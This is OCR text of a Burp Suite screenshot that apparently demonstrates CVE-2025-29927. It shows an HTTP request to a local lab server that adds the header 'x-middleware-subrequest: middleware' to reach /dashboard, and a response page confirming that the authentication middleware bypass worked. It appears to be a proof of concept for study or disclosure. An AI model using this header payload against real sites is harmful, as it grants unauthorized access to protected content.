 Activities
Burp Suite Community Edition
mag 6 5:52 PM
en₁
Burp Suite Community Edition v2025.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Settings
1 × +
Send
Cancel
< >
Target: http://192.168.122.1:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 192.168.122.1:3000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.122.1:3000/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 x-middleware-subrequest: middleware
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
CVE-2025-29927
Protected Content
If you see this page, the middleware bypass
exploit worked!
This page should only be accessible to authenticated users
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 8
Inspector
Notes
Done
9,618 bytes | 36 millis
Event log (3)
All issues
Memory: 245.4MB